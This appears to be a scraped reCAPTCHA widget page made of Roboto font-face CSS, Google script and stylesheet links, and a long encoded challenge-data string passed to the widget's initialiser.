  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="u6sRP1tmHoymcOWMTxpSHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="u6sRP1tmHoymcOWMTxpSHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u6sRP1tmHoymcOWMTxpSHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqVvwp/Dn8Kfwqw7wp/Cn8KGw4JAw5hgwqLDiMOQw7/CpyLDlynClcOmfQbCksKdBMOLwq/ColjDhMK8w5JdScKIw7EZLcOXa8KrwrQGM8KAw57Dr8OuVAzCjG/[base64]/Du2nDoEo4CRPDjMOIwqphw4BcwoDCgmnCucObYcOSwq4DJsOnDMKlw4TDpWEGAMODQ03CjhHDpRMOXMOiw4jDmH8iSMKkwr9AIsOcXBjCmMKQIsKncMO0CyjCqMODC8OsIH0QaFLDjMKML8KjwqlpA1dow5UNVMKNw7/DpcOZNsKdwqZ4aU/DokfCmUtdFsKkMcOdw7fDhDvDpsK3K8OACEPCvcODCWEUeDDCoT/CisOgw6HDgzbDl0phw4x6chg9An1oacK7wozDkA/CgjDDnsOGw6cNwqpvwp4/T8K7YcOZw49/DTUpfF7Dim4FbsOfwpxDwr/CkMOnSsKdwojCicORwoPCn8OlPsKJwpR6TMOJwrzCnsOwwrDDksO3w6s2McKQbsOEw7rDi8KPw5l7wrjDgMO7ZwQ8EyVYw7Z/[base64]/Cs8KqHgvCqVHDq8ORG37CvMK+WzfCusOiQlAWw5/CklDDocOebsKmXx/CgcKZw7/DvsKRwpLDpFQQY2ZSYcKWCFlfwoF9csO8wo1/J0dfw5vCqSIPOTBOw6LDnsO/[base64]/Cv8KpdG0Mw5owwp18Q8KldhwcbMOOTcOvw47CnkRBwpthwo7DvkwYwoQMw43DmMK9UsKnw4vDhhN/w6VvPxg1w6vDocKSw4nDuMK2cXLDoknCvcKPVjAzblHDi8KeCsOgejtREBgeBnvDl8O9ISMpCn4vwo3DjhnDiMOQw7lCw6bCkGgZwoo6wpJsaVvDh8OaJ8KkwovCo8KEWsOOd8KyNT1eExVgJmtfwpvCuWvCrxxwDhTDkcKtE2rDn8KiSkjCoA84eMKPfk/[base64]/DjkQww7rCscOaWSwmwpAkLsOWWcK4Ti/Cu8KLwqFjCEbCmsOBGcKzwo47wpXDsErCmSfDsltaw6AcwqXDtMOpwrYLalHDqcOZwoXDljNqw6jDh8KgBcOCw7bDqQrDkMOEwo3CtcO/[base64]/CscKTfRkYOcKKFXsKw4NzQkVVFsKUccOFFiTCkBLCsnJOwpPCsEPDmyLCmEROw6t4QxE0IsKRXMKINRtkDBJ1J8OPwrXDvB7DiMOkw67Dm1zCuMKcwq8eOWnCisK0AsKDYkhaw7NEwqXCscKowqzCkMKcw5NddsOGw5VcW8ONF2dNcUDCp1HCihLDlMKpwo/Cg8KEwqXCripBNMOeZwfDg8K5wpVPFVDDpUrDu3DDmMKawqTDu8Obw4hPDErCvCvCrWp3LMKMwoXDkAfCjUrCkkdEMsOgwpAuARskGsKewqI/w5fChcO1w51dwpjDggspwojCmj7ChcOrwqhca2nCsw3DtFzChzjDjsOUwrsAwpnCoHJfDsKSUCnDpT1IMDLCmCzDvcOHw4fCtsOjwo/[base64]/SBbChiLDgiIrwrEhEQxVwohpesOAFSbCqQXCksK7w6w3wrxlw4nCoWvCqMOywpE7w7VZw7VFwo8MaBzCmcKJwowjKcKVYcOEw5pScDsrB15cEMKnw4A5w4TDgVsQwrrCnEwyVMKHCcKRXcKqeMOuw4xRHMO/[base64]/Dm8K5S3DDqMOMwptlwpBwD2BPA8KlXyFhwojCicO+VD4Yf2N9JcKxU8KmDjXDtwR1esOmZMK0R3MBw4jDs8K1RMODw65hdn3Dq3tfUEXDvcOew5nDoC3ChD7DskLCvMORBhRqcsKgUT1Nwo0cwpvCkcOfOMONDsO6eREUw7HDvkQiMcOJw7/[base64]/CtsOaRhbCtnpoaMKYHmjDucKiw5JlE8KGwqxmw5nDksOsGQoDw77ClMKPAW43w7/DoQLDh27DrsOCCsOpJAgSw4PCuwXDrjvCtD1uw7dVKcOZwrHDkQJBwrFEwrEoX8KpwqwvHS/Dqz7DjMKLw4lzBMKow6NBw4BNwqFjw5dUwpI4w5zDjMKcC17CsG94w6lrwqDDoVvDoHdGw7gAwo52w7AIwq7DjD4/RcKMQsOXw43CvcO3w6dNwqXDusKvwq/[base64]/DtGrCvcKqw63DscO/woNow7rCpMK2XT7ChygGUCTDqHIGw4xlFQ7DnznCocOtfBXDvMOawrk/[base64]/w5d5woQ6wrDDjMKCwqM6QlXCncKXwpQAw4MhNMO7JsKJw5DDoRY6bMOHJcO9w5nDrsOkYntAw4zDmQLDiSHCjxQ5RxIoTRDDr8OZRAENwozDs3PDgT/Dq8KIwqLDj8O3QBfColDCkQRsT1fCrXfCsiPCiMKyPDrDvcKUw4TDukN2w4hsw43CjA7CuMKxH8OpwonDhcOnwq3DqwRvw7nCuS5zw5rDt8ONwqjChV1AwpbCgVzCocK9AsKkwr/CghJGwrZ8JTnDgsKMw70xwodzBDZaw6nCj2d3wrBqwpDDnwstYzJIw5Mnwr/[base64]/CnsK3wrxhw67CnMKTBMOKFFg5NMKWFC03R3/Cg8KXw4kqwrrDvTTDtsKAWcKLw58DTMKuw4nCkcKEcAnDl1/Cg8KGbMOCw63CkwPCvg4xH8OSC8KywpjCuzbDl8OEwpzCuMOUw5gtAinCicOmE2E8ccKEwrMQw7Azwq7CvGV7wrs4wrHCogooYHAQHk7CrcOtYMKgQwIRw5xvb8OSwrs/[base64]/Dj8O8w6rDmcO/ZnfCocOBw5wFRVnCicKmwpwOwpTCkQpmTnfDmT/ChsOOeSLCtMKbMXEgOcKsDMKJPcKewoAHw7fCu2h0KMK4EsOzA8OaPsOnRmTCjmDCiHDDssKwCsO/[base64]/[base64]/ClmnDn8OdXcKLecKvKB0two8/[base64]/B8Kgw6Agw7bDtcOKw6lRFsO8OMK8w6rCvDN2JjHDuQvCvl/DnsKXeMOfCDV7woNxBn7DtsOdPcKzwrQJwqcDw4hewpLDr8KNwozDkHQWc1/DvsOgw7LDh8O5wqLDggJJwrx2w53DuV/Ck8O/J8OiwoTDmcKkA8O1SyJuEsOdwq7CjS/DiMOjG8KVw6l7w5QMwrDDo8Kyw7rDjiPDgcK6MMK0w6jDm8K0UcOCw78sw4lLw6czJsO3woZAwrJldHTCnB3Ds8OSD8KOw4DDrnjDoVRXdCzDhMK+w7bDr8Ojw4vCtMO4wr7Dh2TCqEpmwo5gwo/DkcOuwrfDp8O2wrXCi0nDlMOeKRRFUS94w4bDnTDDqMKQUcO6IsOHw7nCl8OPOsKVw5/Dn3TDnsODccOGFjnDhwIywot0wpV/dsOwwobCu0s9wphQDilNwprCiDDDnsKXWMO2w5/Dsj4ZaSPDhx0VbU7DkWh9w71/VMOCwq9wc8KfwokTwqI/FcOlCsKqw7XDs8KowpoXA0zDgVjDkUEgXxgZw5MLwq3Ch8K+wqcRY8O5w5PDrQzCgSjCl0jCnMKrwplNw5XDhsOYcMOPc8OKwqMkwrhjGxXDssOxwqLCm8OWSF7DqMO7wrHDtmlIw7dEw7V/w6xdN15xw6nDvcKBbQ5ow6xVVRADIsKRZsKowq80TDDDgcOIfyfCpTk7BcOFDlLCmcOtLMK5dT5EQhHDq8K5WCdZw7TCjVfCksOBPVjDq8KFIGFZw7Rcwp9Gw4kLw5xKT8OtLh/CjsOFZ8OJb2gYwprDswbDj8K/w6sCwo8eOMOrw4JWw5JowqXDtcOEwqcUOl1/wqrDvcKxRcOIWQDDhmxMwqTCrsO3w6UNHV1Ew73DlsKtaBpfw7LDlMO8a8Krw6zCi2wnXmfCucKOecKIw47Dkh7CpsODwr/Cr8OiTn5VSMKYw4wuwqrDnMOxwpLCoS3CjcKywrguKcKDwr1/Q8OEw5dkcsKfXMKIwoVaCMKSZMOhw5XDryYnw6Vfw540wqAAQ8Olw5tIw6dEw5JJwqbDrMORwohwLlvDucK6w78PdcKIw4c6wqUjw5XCk2TCgz9Qwo3DlMOLw7Fgw7VCFMKzXsO8w4fCqQvCn3DDvFnDosKKdcOfbcKrEsKIN8Kcw5JKw7fCmsKrw6jCgMOjw5/[base64]/w53CmsOsw4ojIlLDpk7Chis2w49aw5Rhw4rDn0k0wq8ycMKiVsOtw7jCsBVIbsKPFsOQwrJTw6xuw7www4bDq1YOwqszETteDMOWT8O0wrjDg3Y7Y8OGIklWP2RMTRA1w7rCosKQw7ZJw7BIbjUdacKJw7R3w5c4wozCnyUHw7PCj0EFwrjClhQsA14MeFkpcjgVw48/[base64]/Zx5cEMOQZ8O4w6/DpzfCvsKKwqHDsSvDqDHCoMK7AcOywo5jX8KfecKaRxDDlsOgwo7CuFAAwo/[base64]/W8OTw7BvbllHwoHDjXYdEMOOekYpwpHDucKMw4F6w5jCnMKnIsO5w6rDrS/CiMOiIcO0w7nDjB7ClA/Ch8KawoojwpHDrF/CtsOTFMOEH2PDhsOzEsK5bcOCw7wMw5JCw7YBbErCnEjCogbCucOrE29bDTvCmDIxwpECMBnDpcKZcBgAFcKQw6Apw5vDj1vCssKlw5JwwpnDoMOgwpMmJcOXwpZGw4jDpMOofmLCrCnDjMOAwrt8ciPCgMO4HSzCgMOACsKtJj5UVMKowo/DlsKTKFLCksOywpIxYWvDo8OzMAnCssKjSSTCo8KFwoJJwrXDiAjDtQdcw6kQMMOtw6Znw4hhaMOdYFJLQm0nXMO2ZWZbWMOrw5wrfGDDhRHCsQtcSSJGwrbCrcKMe8OCw49gJsO8wqMOekvCt2bCvTdWwphCwqLCrkDCpMOqw5PDgF/Du3rCnyUFJMOQc8Kiw5V1ZF/DhcKELsKpwqbClBUOw4/Dt8K3Zi1pwpQnZ8Knw5FPw6DDhyfDuW7DinPDm1oSw55DfiHCqHfCncKNw4BLRAvDg8KhYxcCwrvDvsKxw53DtDVAbMKcwqFbw5M1BsOiO8O9fMKxwqIzNcO9A8KtRsO9wo7Cl8ONZhQOKwhKKRlYwoZ/wpbDtMKYYsO8aVfDnsK/[base64]/wpNLXyMOw7TDlsKabcKTc3XCmMOjMHVSwpJeX8KLNMKAwr8sw5gnB8O6w6B0wpYJwobDgcO2CjQaHsORUy3CvlPCrMOBwq9CwpI5wpIJw5DDnsOLw7HCknzCqSXDi8O9SMKxXBU8Yz7Dgg3Ds8OPDj1+SjB+DU/[base64]/wpIMw6rDu8Kww7U+wo/CtGHDp1R1KDV2w708wrPCsFvCj2PCnkoeURZ7ZMOAT8KmwpjCtADCtFDCqsObV2cOTcKYUgM3w6cHeVUHwphkw5XDusKDw5HDlcKGcTZuwo7Cl8Ozw6Y6AsK7BVHCs8Ofw4lEwq05VRHDpMOUGS9EKA/[base64]/CocO/wp9kw68rw5zCqcOmw59VT2/ConrDtEBOUFjDkcKlYcK5UVcqw4zDkHgtcRfCucKnwr8SSsOfUCdwFX1IwopCwoDDu8OJw6vDmkAHw5TCicO6w4TCsxEibi5hwpfDgXBxwoAuPcKffcODcRZHw7jDr8OmcgdxeyzCo8ODAyjCksObJndWJhoSw6IEGV/DpsO2PMKuwrxRwp7DscKnOVLCimlVZw13PMO6w73Dn0PClcO2w4IjdnZuwoVaJcKZb8OZwqdKbGk+RsKvwqsrHFpgEQ7DvVnDk8KTJ8Opw4QEwqNVQ8OLwpoFIcKaw5sjMD/Cj8KkT8OPw5nDrsO6wofCpA7DmcKSw7lCB8OYdsOQUwHCgizCmcKkMgrDq8KnJMKyOWnDj8KSBBYrw4/DusKJIcO6FhjCpWXDtMKZwo3DlGUjfW4Hwp8Aw6MCw5LCulXDgcKhw6zDlBo1KSU9wqlUFiUwUSLCvsOqa8KRNRUwLjDDi8OcGkHDgcOMVX7Dr8KDIcOdw5J8wo06YUjDv8KMwpDClsO2w4vDmsKkw7LDg8OWwq3CoMOoccKVXg7DjTHCj8OWVMK/wrolc3RtFyTCp1ISXkvCtR8Yw50QOl54FsKjwrrCvcKjw7TCvnbCt3PCgmMiWcOKfcK7wqN5FFrCqQNyw71twqLCjDtlwqXCj3LDgnwYGATDrCLDmSdLw4Qyc8O3bsK8fB7Cv8OBwpvCu8Ofwr7CkMOzWsKzbMOdw55rw5fDmMOFwoo/wofCscKOV1rDtg8bwqrCjAjCl3PDl8O3wrlqw7fCmS7CrVgbcMOVwqrCq8KLBF3CtcOnwrxNwovCrgXDmsOBUMOOw7fDhcKAw4JyB8OSfcKLw7HDoGDCgMOEwo3CmHjDkQoEXsOMZ8KaBMK5w4orw7LDtzUyS8Ogw6nChgoQL8O/w5fDlsO0CsOAw7DDkMOpwoBEO3cLwpIrN8OswpnDgDQYwo7DvQ/CnifDvsKOw6MQRMK2wpFUdiJfw6XDiHVldUlVX8OZW8OCKSjCgC7CkE0JPi0Uw5rCgFgXDcKBUsOtbirCklZjOcOKw7V9FcK4wqB0VcOqwrLChmsMAgtqGXk+FcKaw4/DncK5QsKpw7pGw5zCgSnCmCsPw63Cq1LCq8K1wrA2wpTDkh3Clk9+wqYmw7LDjysswoIqw77ClgjCjhpOCU5yUSpVwo3Ci8KRDMO3ZHopQ8Olw4XCtsONw6rDocOBwoc/OBHDjzsPwoQIQsOYwr7DsFfCk8Klw6VTw7zCscKbaEHCsMKpw63Cu0onDkjCp8OfwqdlLGJddsO4w4vCksOTOlQfwpHCicOFw4jCuMOywoQbQsObR8Oxw4E0w5PDom5fSiFLX8OnbEfCncOtdXBCw6XCvcKHw7BseC/Ds3nDnMOzCsOaNCLCszIdw7V1IiTDhsOiXsKOP11zYMKGDER7wpcYw7fCtsOaSxzCh3UZw6bDr8KSwpwFwqzDlcOXwqnDrE3DsCJHwo/CvsO4woU7CGdlw7Rfw4Y/wqDCv3ZVVUzClzLDjwtzJRsvAcOcfk0vwq1rdw1dQjrDkUI8wpjDgcKZw7ATOwrDj2sewr88w7DDryVkccKBaXNdwqlgFcObw5cYw5HCrHEmwrTDr8OvED7Dsy/DkmNuwo4SSsKqw50fw6fCkcOSw5bCqhhWZ8OaccO2OzfCvgvDo8Ktwox7X8Obw4NoSMOEw5Fmwo5hD8KoB13DoUPCk8KIHi5Kw54OFHPDhj1Tw5/DjsOEXMONH8OUGMKawpHCssONwoBQw5RwRF/[base64]/[base64]/CpHRYAB3CkinCsxUDOMO+UD08wpxIw4Z9w57DnCnDvlbDiMOKdnoTcsObQEzDt28Gfg5qwo/DtMOPCBx9ccKNEMKjw5ATw4nDocOUw5RzMA01L1Q1P8KQbcKUS8OYFjzDoFrDi3nCrlxJHzAbwqpYOHDDtWU8KMKPw7kTbMOxw6hmwpQ3w5HDlsKWw6HDqT7DgRDDrDh2wrF5wpXDmsKzw57CvD5awrvDvlHDpsKAw7Y/wrXCnkjCmU0XY2tZCwXDk8O2wq1TwrnChQTDlMOew50BwpbDq8OOZsKZDsOoNxvCgTd8w67CrcOmw5LDisO5G8KnJh9Aw7VXERnDusOTwqI/w6fDlkHCoVrCocOkJcOrw6Ugwo9QA0TDsRzDiyJhSjbCgVTDucKaJxTDkmV9w4LCv8Ogw7rClEhow6NKBmLCgTN6worDgcOIHsOQSCIvJUfCoDvCmcOMwonDrMO3wrHDlMOfw5R6w4HDuMOYex8gwrRiwqbDqDbDtsK/w5A4Y8ODw5caM8Kzw412w6YkGn/DnsORIsKxcsKAwrLDi8O/w6YtIyIYw4rDjk5aUFjDm8OoHTtpwpPDn8KSwoc3aMKyGE1FE8KcO8OgwonClMKtDMKswrrDtcK+TcKhJ8K9UXUcw4gQXmMUR8OffH9xdV/CrcO9w5sfKGFJPsK2w4LCi3QYcxAFH8KkwoXDnsOKwqnDlcOzAMOGwovCmsKmCVfDm8Ovw6zCnMO1wr5qTMKdwpLCtmHDvDXClcOUw6LCg1jDqnxuKkcNwrM/[base64]/WAXCuGXCkMKgOsKiw5Q7YcKqBhvChMKdw57Dml7Dt3nDjHs8wrnCvWnDg8OlQ8OLcBdhI3fClMOdwo4/wqlkw5VPwo/DvsK1eMOxacKqwpchfh5yCMOzdWhrw7AdKBM0wosWw7FxDxRDVgRIw6bDowzDvSvDvMOpwoQWw7/CtSbDnsOLTXPDl3pxwoXDvTNbS27DjiZlwrvDvlE6w5TCmcK1wpTCoF3Cn2/CrUJzXgA4w7fCoxUnwqDCusK8wp/DqmAzwrgAFRHCqBBCwqLCq8OyBQfCqsOEcSXCgB7Cg8OWw7vCj8KuwrPDtMOZV3PDmMKXPSgzP8Kawq7DqhsSRVQwaMKOMsK1b3zCu1bCk8O5RgnDg8KHMsO+J8Kowr9tCcO7QMOpBSMwN8KIwrQOamvDoMOgdsObE8K/eXbDg8Oyw4rCi8KDF3XDlHBUwpMOw73DhMKww45Twrprw4/Cg8O2wp0Qw6EHw6gmw7XDgcKowpDDjRDCr8OPOxvDij7CowDDmhjDjcOiEsOLQsOuw6TDqcK2WTnClsO7w6A9ZkzCi8OZQMOUL8OFSMKvXkrChlXDkFjCt3JPNG8zRFQYw6wsw5vCjyrDqcKNVjYIKCHDhMKtw4gYw4R+aT/CvcOvwrvDsMOBwrfCpznDpcOJw5d+w6fDv8K4w7x7LzfDisKWdMKHPcKjfMKwE8KpbMK1cgF9RhvCjxrCrMOEZF/CjcO7w57Cm8Otw4DCmRzCnR0Dw4HCvgYuDhXDqyEyw7XCpT/[base64]/Dk8KCT1HCuyo7wovDs3Y9aVNeBQREw6FlOxZpw7TCgCZlWUfDoX7CgsOwwqJsw57DqMOLJsOfwpY0wr7DsiVAwoDDqH3Cuzdqw69Ww5FuS8KGYMKJXcKPwp87w5nCtmsnwrzDkzsQw7pywokeF8OAw5hcJcOFNcKywoZpLsOBOHXCqArClMOdw7kTOcOQwq3DqH/DvsKjU8O/HcKCwqEuMD1Kw6VvwrPCr8O/woBdw6tEC2kMIyTCrMKrScKnw47Cn8KOw5J5wogIDMKUOXjCisK7w5jDtcKewq4fLMKDWS/Co8KIwpjDpVVhPsKdchfDrX3CiMO9JWcnw5dlHcKkwofCnSBFS382wojDi1HDucKxw7nCgSjCgcOBIh/DuloVwqhcw67CmxPDo8O7wo3Dm8K3Tn8PNcOKaGMYw4rDvcOMTwMTwr81wpDCicKSR0c1AcO4w6UBIMKHLScswp7DhMOFwphra8OHS8Knwo4Pw6MrQMO0w6gLw6fCvcKhHEzCmsO+w51awrA8w4/CuMOuOkoUNsO7OMKENl3DpAHDpMKawqsLwqJrwoDCo1UjSFPCkcKqwqjDlsKEw7zCiQoMAUoiw7IswqjCnxNsSV/Cg2HDo8Oww6/DvBTCgMOCJ3zCtsKIZQnDocOSwpQccMKIwq3CrAnCpsKibsKwI8KKwpPDkxLDjsKpSMO+wq/DkBVMwpMIXMOmw4jDvXokw4EzwojCiBnCsgwlwp3CuFPDn11QHMO1ZwvCgXEkPcOcSyg+DsKdS8KWcinDkjXDmcKZGkl2wqYHwqYnJ8Ohw4vCjMKIFWfDlcOXwrcEwq4Pw50lZS3DtsOxwo4+w6TDmgvCjGDCpMKqB8O7Vjt5AioXw4/CoAs5w5DCr8KMwojDnypQH0jCvMO/IMKLwrtjdmUDb8KDNMODGDhhT33DpsO5ZUZDwr9CwpcGGcKOw57DmsOECsO6w6oQUMOYwozCjX3CtDZdPxZ4KcOrw6k3w6Nwa3kQw6bDuWfCvMO9aMOjaTjDlMKaw7wAw5U7IsOICVzDlVnCv8Oewo0Pd8KvQSRXw4/Dv8Kpw75Pw77Cs8KgDcOjChNawolvfnhTwo9owrnCkR7CjRTCnsKewqHDkcKUbynDncKcXGd8w6fCpWRTwqwjcBBAw5HCgcO/w6nDkcKgc8KewrXCjMOGb8K4ccO2BsKMw6l9FsK8K8KeAcO2QT/[base64]/DlcKgwqXDisKoGx9yPQQtGnktR1zDisOdJiwnwoXDjAvDssOGDH9PwookwpVHw4TCvMKNw5dAf3F4PMO0awM3w5U0XcKGERrCtcOyw4RKwrzDncOkasKjwrzCukzCrT5Iwo3DpcOxw7zDr0/Dm8Oiwp7CpsObJcKREMKOQsKOwrzDl8ORE8Kpw7bCnsOQwok8fRnDq2HDk09pw5YzDcOOwoJ1K8Oqw4wfYMKDOsK4wpsHw4JEXBbCssKWbi3DnizClDLCrMOnBsO0wrAowqHDp1ZgZBYmw6VPw7YTesKaI2zDhyI/JinDusOqwoJgGsO9TcO9wphca8OAwq01DGQrw4HDssKkNwDDgMOYw5zCncKtWR19w5BNK0dsXg/DkRVNfU14wprDgkoYKGBOFMOmwqPDqsOawqzDjlJGOyLCpsKTIsKpO8OGw6TCrCJIw6ARbHjDnF4/w5PCsCEWwr7DriDCqcOBQcKcw5o2w6pQwp48w5VUwrV8w5HCtRseCsO8VMOvNwzCg3DCoTg4TCEcwp00w74Uw4xvw61ow4rDtcKmUMKiwqjCtBxOw4QIwr7CthgHwpNvw7fCtcOJPRfCoiFWJcO/[base64]/SzjDkcOow7fDmMOPdsKqNGkUw4VVCSfCp8O3WnrDscKnQcOwLHfDi8KDcE8JGcKmU2DCvsKXOcKvwp/DmztYwovCpnwJHcK4MsODSXUXwpLDrG1Vw5kNSyUMGCUVBsOdMRk2wrJOw4fCpwoAUSbCi2PCgsKLcXoIw65/w7dlOcOychNsw5jCiMKcw6g8wojDnG/DocK2KyI6UWsqw7E5DcKHw6XDhVtnw77CvQIneTjDrcOww6TCusKuwqI7wofDuwRKwq3Co8OETsKBwoMqwp/Dgx7DvMOEPQNNJcKJw580S3cTw6wEPEA8TsO5G8OJw5PDnMKvJEo9eRlrIcOUw6Ffwq8gGiXCjRIIw5nDskpOw4dEw7XCtmQKJELChcOdw5p9McO4wp7DpXjDkcO/w6TDicOVfcOVw7XChEM0wppkUsKgw6XDhcOuMX4fwpfDt3fCgsO1LRDDk8K4wpHDocOowpLDrgLDrsKbw4LCg0wAPEQQex9sC8OwDXIHTSZTNUrCnGPDgWJSw6fDngMQPMO/w7g1wq3CsDzDvQXCusK4wpVBdm8IZMKLaADCp8O7Oi/DpcKKw58TwrgPGsOWw44/[base64]/Ch3cdw4XCukhRwpdYw55qw4QhU8K+DcOtwqoNQMOKwrIGUzlOwocRGFlpw4c9PsKkwpnDghDCl8KiwrbCpy7CnHPCi8OuP8KVTsKQwqgGw7wjIcKAwrwzZcKHwqANw77DpjnCoXt5c0XDmSM+HsK8wr/DlMO4a0fCtWhvwpIlw4kSwp3Ck0gweVvDhsOgw5cpwr/DucKvw7lhYFBnwqvDpsOswpDDusKRwqgJXcKww6rDs8KxY8K/[base64]/[base64]/[base64]/[base64]/w75Ow5QjdAlrNsKFw6DCncOoLUBBIn0Zw4IQOzrCt8OBBcObw5/Co8K3w6bDssOCR8OJHlPDgsKiG8KNYwfDs8K0wqp4wpLCmMOxw4XDmVTCpVfDkMKZaQzDlEDDp0B+wpPCksOYw786wprCpsKRG8KZwonCiMOCwptrbsKLw63DsR/DlGjCqCTDlDPCpMOwW8K3wpfDhMOnwo3DscORw6XDhTHCpsKOBcOvdxTCscOzK8K6w6QvLWNaMMOQXcKYcixDUXvDnsOIwpXCu8Kpwow+w61ZZC3DmH7DrHfDmcOqw4LDs1gXw5tDSzoSw5/DnWzDqyljWG3CqkELw57Dli/Do8Kww7fDkB3CvsOAw598w6QMwr5mwozDs8OJwovCtiVrSQtDTQAwwqPDg8O5wrfCicKnw63DpnbCthAHcwJ2B8KdJ33DtXITw7TDg8K+KMOCwoF/HMKPwqHCusKwwowrw73DjsOBw43DscKZYMKJUjbCosK0w7DCkS3DgwDDtcKwwo/DtTpRwoQxw75Hw7rDqcK3YEBqSBnDpcKMDzfCusKQw4fDhyYQw5jDjRfDpcO+wqvDnG7CoC1yKEwzwqHDhWrCiUdYdsO9woMhGTbDkzgYSMKzw6HDvFJzwq/CqcOJZxvCsnPCucKMU8KtUnPDh8KaFS4uG19cXzN6woHCoFHCmjEMwq3CpwnCgkd0PsK8wrzCnmXDtmYBw5fDicOGeCHCl8OgOcOuBE5rNizDsCt/wqMFw6TDkAPDvzEQwrPDvMOoScKGL8Otw5nCn8K/w7tSNMOWCsKLLnLDqSzDnlkSJALCtsOBwp8LLCtsw6DCt0EyRnvCgV0RasOoQG4HwoDCjSzDplMZw68rwpFyEG7DnsK/CX8zJQNHw5TDgxVbwoHDtsKbAhTCscKuwqzDmwnDizzCiMKSwp7Cs8Kow6sud8OTwo7Cg2rCvXnCmCLCnDJDw4pbwrPDsErDljY+XsOdR8K1w7xDw7pRTA7ClDY9wooJPMO5OSMXw48fwodtwpRZwqfDisOXw7/DicKNw7l+w71XwpfDvcKxHmHClMOjPMK0wrNrTsOfXCc4wqNBw5rCrMO6MwB5w7MYw7HCmlxqw61YAx1aIsKKJjDCmMO+w77DlknCrCQQRkoXJ8OEZsOCwpnCvg5UTH7CrcOpMcOuRgRBVwU3w5/Cs1ERM1cHw4zDh8O0w5xZwojDknkCYyIBwrfDmTgBwrPDlMONw40aw4ELKXLCisOKcMOuw48kJsKKw6FqczPDgsOzZsKnZcOLfBvCs0/[base64]/ChMOPScKEFcOhIGERQA8vwqn